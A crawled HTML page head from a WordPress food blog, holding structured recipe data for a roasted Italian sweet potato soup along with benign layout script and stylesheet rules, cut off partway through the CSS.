

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/
body_size: 68814
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Roasted Italian Sweet Potato Soup &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Roasted Italian Sweet Potato Soup","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Roasted Italian Sweet Potato Soup will knock your socks off! This fabulous soup recipe roasts the sweet potatoes with garlic and herbs bringing out spectacular flavor. Using vegetable broth and almond milk keeps the soup vegan, gluten free, clean eating and low calorie. Superb comfort food!","datePublished":"2017-02-10T15:59:03+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-480x270.jpg"],"recipeYield":["8"],"prepTime":"PT20M","cookTime":"PT50M","totalTime":"PT70M","recipeIngredient":["2 large sweet potatoes (peeled, and sliced in thin French-fry wedges (or 4 small sweet potatoes))","2-3 tbsp. olive oil","1\/3 cup olive oil","1 tsp. Salt and pepper (to taste)","2 large cloves garlic (minced)","1 heaping tablespoon dried parsley","1\/4 cup fresh chives (snipped)","1\/2 tsp. dried thyme","1\/2 tsp. dried rosemary","1 heaping tablespoon dried basil","1\/2 tsp. dried oregano","16 oz. ctn. vegetable broth","3 cups almond milk ((I prefer Califia Farms))","1 tsp. fresh thyme (if desired )","1 tsp. fresh oregano (minced, for garnish, if desired)","1 tsp. fresh basil (minced, for garnish, if desired)","1 tsp. fresh rosemary (minced, for garnish, if desired)","1\/2 cup roasted sweet potatoes (for garnish, if desired)","1\/2 cup fresh parmesan cheese shavings (for garnish, if desired)"],"recipeInstructions":[{"@type":"HowToStep","text":"Peel sweet potatoes and slice down into thin French fry-type wedges.","name":"Peel sweet potatoes and slice down into thin French fry-type wedges.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-0"},{"@type":"HowToStep","text":"Place in a 10x15\u201d glass baking dish sprayed with olive oil cooking spray or a parchment paper-lined large cookie sheet.","name":"Place in a 10x15\u201d glass baking dish sprayed with olive oil cooking spray or a parchment paper-lined large cookie sheet.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-1"},{"@type":"HowToStep","text":"Brush with 2-3 tbsp. olive oil and sprinkle generously with salt and pepper.","name":"Brush with 2-3 tbsp. olive oil and sprinkle generously with salt and pepper.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-2"},{"@type":"HowToStep","text":"Measure 1\/3 cup olive oil into a glass measuring cup.","name":"Measure 1\/3 cup olive oil into a glass measuring cup.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-3"},{"@type":"HowToStep","text":"Add garlic, parsley, chives, thyme, rosemary, basil and oregano.","name":"Add garlic, parsley, chives, thyme, rosemary, basil and oregano.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-4"},{"@type":"HowToStep","text":"Stir to combine.","name":"Stir to combine.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-5"},{"@type":"HowToStep","text":"Brush potatoes with garlic-Italian seasonings mixture and spread out into pan as evenly as possible.","name":"Brush potatoes with garlic-Italian seasonings mixture and spread out into pan as evenly as possible.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-6"},{"@type":"HowToStep","text":"Cover with foil, and bake about 30 minutes at 400\u00b0.","name":"Cover with foil, and bake about 30 minutes at 400\u00b0.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-7"},{"@type":"HowToStep","text":"Turn potatoes over and bake uncovered until fork tender\u2014about 5-10 more minutes.","name":"Turn potatoes over and bake uncovered until fork tender\u2014about 5-10 more minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-8"},{"@type":"HowToStep","text":"Remove sweet potatoes and drippings to a large Dutch oven.","name":"Remove sweet potatoes and drippings to a large Dutch oven.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-9"},{"@type":"HowToStep","text":"If desired, set aside about half a cup for garnish.","name":"If desired, set aside about half a cup for garnish.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-10"},{"@type":"HowToStep","text":"Mash potatoes with a potato masher.","name":"Mash potatoes with a potato masher.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-11"},{"@type":"HowToStep","text":"(Don\u2019t make it too smooth. You\u2019re looking to leave some texture.)","name":"(Don\u2019t make it too smooth. You\u2019re looking to leave some texture.)","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-12"},{"@type":"HowToStep","text":"Stir in vegetable broth and almond milk and heat through over low heat.","name":"Stir in vegetable broth and almond milk and heat through over low heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-13"},{"@type":"HowToStep","text":"Remove from heat.","name":"Remove from heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-14"},{"@type":"HowToStep","text":"If desired, you can puree soup with an immersion blender at this point. (See note below.)","name":"If desired, you can puree soup with an immersion blender at this point. (See note below.)","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-15"},{"@type":"HowToStep","text":"Ladle into bowls and garnish with fresh thyme, rosemary, basil or oregano as desired.","name":"Ladle into bowls and garnish with fresh thyme, rosemary, basil or oregano as desired.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-16"},{"@type":"HowToStep","text":"Add reserved roasted sweet potatoes on top of soup.","name":"Add reserved roasted sweet potatoes on top of soup.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/#wprm-recipe-135096-step-0-17"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.77","ratingCount":"17"},"recipeCategory":["Main Dish","Soup, Stews and Chowders"],"recipeCuisine":["Italian"],"keywords":"gluten free, soup, sweet potatoes, vegan","nutrition":{"@type":"NutritionInformation","calories":"242 kcal","carbohydrateContent":"22 g","proteinContent":"5 g","fatContent":"16 g","saturatedFatContent":"3 g","cholesterolContent":"4 mg","sodiumContent":"514 mg","fiberContent":"4 g","sugarContent":"4 g","unsaturatedFatContent":"12 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Roasted Italian Sweet Potato Soup Comments Feed" href=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px 